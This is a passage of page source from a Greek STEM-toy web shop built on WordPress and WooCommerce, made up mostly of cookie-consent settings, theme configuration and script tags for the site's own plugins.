\u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"2735c6be55","wishlist_fragments_nonce":"c7da0cc53d","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-post-types-mod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-predefined.min.css","wd-blog-mod-author-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-comments-button.min.css","wd-post-types-el-page-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-el-page-navigation.min.css","wd-blog-loop-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base.min.css","wd-blog-loop-design-masonry-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-post-types-mod-comments-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
